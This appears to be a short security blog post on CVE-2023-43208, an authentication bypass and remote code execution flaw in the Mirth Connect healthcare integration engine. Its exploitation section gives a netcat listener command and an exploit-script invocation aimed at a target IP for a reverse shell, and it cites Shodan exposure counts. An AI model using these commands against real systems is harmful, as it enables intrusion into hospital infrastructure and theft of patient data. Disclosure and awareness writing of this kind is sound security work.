Mirth Connect RCE: Healthcare Meets Insecure Defaults

From version detection to reverse shell — exploiting CVE-2023-43208, a critical authentication bypass in NextGen Healthcare's Mirth Connect integration engine affecting versions prior to 4.4.0.
What Is Mirth Connect?
Mirth Connect is a healthcare integration engine by NextGen Healthcare that streamlines health information exchange by transforming and routing data in formats like HL7 and DICOM between clinical systems. It sits at the core of hospital data pipelines — and when it's vulnerable, patient data is directly at risk.
CVE-2023-43208 — The Vulnerability
CVE-2023-43208 is a critical authentication bypass in Mirth Connect that allows unauthenticated attackers to access the administrative interface and execute arbitrary code. The vulnerability exists in how the application validates session tokens — or rather, how it fails to.
Affected versions: Mirth Connect prior to 4.4.0 — specifically versions 4.1.1, 4.2.0, 4.3.0 and earlier.
This vulnerability affects healthcare infrastructure handling protected health information (PHI). Exploitation means full access to patient data streams, integration credentials, and potentially the underlying server.
Exploitation
Access the admin interface unauthenticated at /api/users. Alternatively,
weaponize the bypass for full remote code execution with a reverse shell.
# Start listener nc -lvp 1337 # Run exploit python3 mirthconnect_exploit.py -t TARGET_IP -p PORT -lh LHOST -lp 1337 --exploit

Attack Surface on Shodan
Shodan reveals 272,724 potential targets — a significant number running vulnerable versions. Healthcare integration engines should never be internet-facing, yet here we are.
This research demonstrates the risks when healthcare system administrators fail to patch critical infrastructure. Published for educational and awareness purposes only.